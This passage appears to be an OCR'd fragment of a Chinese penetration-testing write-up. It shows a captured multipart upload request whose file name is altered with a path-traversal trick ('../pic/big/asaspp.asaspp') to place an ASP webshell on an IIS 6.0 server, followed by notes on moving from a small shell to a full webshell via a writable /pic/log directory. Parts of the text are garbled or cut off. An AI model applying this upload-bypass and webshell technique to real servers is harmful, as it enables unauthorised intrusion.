 ../pic/big/asaspp.asaspp□
-----------------------------7ddf5361e045a
Content-Disposition: form-data; name="filelx"
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 17 Sep 2013 15:16:26 GMT
Server: Microsoft-IIS/6.0
Content-Length: 614
Content-Type: text/html
Cache-control: private
<script language="javascript" type="text/javascript" s
<meta http-equiv="Content-Type" content="text/html; ch
<link href="css/css.css" rel="stylesheet" type="text/c
<div style='color:#CCFF66;' align='center'>□□□□□□□□,□□
align='center'>□□□□□□□□.□□□□../pic/big/asp.asp<script>
图 4-1-11
O(∩_∩)O 哈哈~成功突破，结果小马上大马的时候这个路径及其父路径都没有上传的权限，
果然是做了修改，最后进后台发现有/pic/log 目录，成功上传，服务器权限死的很，各种不